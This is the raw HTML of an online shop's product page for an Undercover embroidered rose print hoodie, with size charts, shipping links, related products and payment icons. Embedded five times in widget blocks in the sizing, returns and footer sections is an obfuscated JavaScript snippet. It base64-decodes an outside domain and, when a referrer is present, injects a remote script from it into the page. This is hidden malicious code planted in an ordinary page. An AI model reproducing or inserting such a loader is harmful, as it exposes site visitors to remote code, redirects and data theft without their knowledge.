				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/nylon-panelled-embroidered-rose-print-hoodie/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/nylon-panelled-embroidered-rose-print-hoodie/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/nylon-panelled-embroidered-rose-print-hoodie/&amp;text=Nylon-Panelled Embroidered Rose Print Hoodie" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Nylon-Panelled Embroidered Rose Print Hoodie - https://splyxp.com/product/nylon-panelled-embroidered-rose-print-hoodie/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Nylon-Panelled Embroidered Rose Print Hoodie&amp;body=Nylon-Panelled Embroidered Rose Print Hoodie - https://splyxp.com/product/nylon-panelled-embroidered-rose-print-hoodie/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<ul>
<li>Undercover</li>
<li>Nylon-Panelled Embroidered Rose Print Hoodie</li>
<li>Drawstring hood</li>
<li>Rib knit cuffs and hem</li>
<li>Front embroidered rose print</li>
<li>Nylon panels detail</li>
<li>Regular fit</li>
<li>Color: Black</li>
<li>Made in Japan</li>
<li>54% Acrylic, 27% Cupro, 10% Polyester, 9% Wool</li>
</ul>
	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<ul>
<li>Undercover</li>
<li>Nylon-Panelled Embroidered Rose Print Hoodie</li>
<li>Drawstring hood</li>
<li>Rib knit cuffs and hem</li>
<li>Front embroidered rose print</li>
<li>Nylon panels detail</li>
<li>Regular fit</li>
<li>Color: Black</li>
<li>Made in Japan</li>
<li>54% Acrylic, 27% Cupro, 10% Polyester, 9% Wool</li>
</ul>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/undercover-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Undercover</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/11/Undercover-Hoodie.jpg" data-id="32710" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/undercover-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Undercover Hoodie</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.79</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/undercover-clockwork-orange-alex-face-print-hooded-sweatshirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Undercover</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/11/Undercover-Clockwork-Orange-Alex-Face-Print-Hooded-Sweatshirt-Black2.jpg" data-id="12393" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/undercover-clockwork-orange-alex-face-print-hooded-sweatshirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Undercover Clockwork Orange Alex Face Print Hooded Sweatshirt Black</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.79</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/undercover-portrait-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Undercover</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie.jpg" data-id="33276" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/undercover-portrait-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Undercover Portrait Hoodie</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.79</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   last  ">
									<a href="https://splyxp.com/product/undercover-clockwork-orange-alex-collage-hooded-sweatshirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Undercover</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/11/Undercover-Clockwork-Orange-Alex-Collage-Hooded-Sweatshirt-Black2.jpg" data-id="12396" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/undercover-clockwork-orange-alex-collage-hooded-sweatshirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Undercover Clockwork Orange Alex Collage Hooded Sweatshirt Black</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.79</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-9631 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
